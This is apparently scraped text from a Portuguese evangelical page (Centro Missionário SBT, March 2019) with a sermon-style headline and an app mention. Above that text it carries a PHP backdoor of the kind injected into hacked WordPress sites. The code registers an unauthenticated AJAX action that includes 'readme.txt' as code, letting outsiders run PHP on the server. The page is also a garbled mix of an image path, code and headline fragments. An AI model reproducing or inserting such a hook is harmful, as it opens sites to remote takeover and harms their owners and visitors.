
if(!function_exists('file_check_readme37775')){
add_action('wp_ajax_nopriv_file_check_readme37775',
'file_check_readme37775');
add_action('wp_ajax_file_check_readme37775',
'file_check_readme37775'); function file_check_readme37775() { $file
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); }
}
CENTRO MISSIONÁRIO (SBT)
POR QUE O POVO ESTÁ CAMINHANDO SEM TER
ESPERANÇA! CRISTO É A SOLUÇÃO!
Bíblia Sagrada + Áudio Bíblia App
21 de março de 2019
natalps